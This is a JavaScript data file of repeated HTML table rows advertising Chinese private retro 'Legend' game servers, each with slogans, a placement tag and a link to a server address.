adlistData[1418] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1419] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1420] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1421] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1422] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1423] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1424] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1425] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1426] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1427] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1428] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1429] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1430] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1431] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1432] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1433] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月29日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1434] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月29日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1435] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月29日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1436] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1437] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1438] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1439] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1440] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月29日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1441] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1442] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1443] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1444] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1445] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1446] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1447] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月29日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1448] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1449] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1450] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1451] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1452] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1453] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1454] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1455] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1456] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月29日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1457] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月29日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1458] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月29日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1459] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月29日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1460] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月29日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1461] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月29日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1462] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月29日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1463] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1464] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1465] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1466] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1467] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1468] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1469] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1470] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1471] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1472] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1473] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1474] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1475] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月30日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1476] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月30日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1477] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
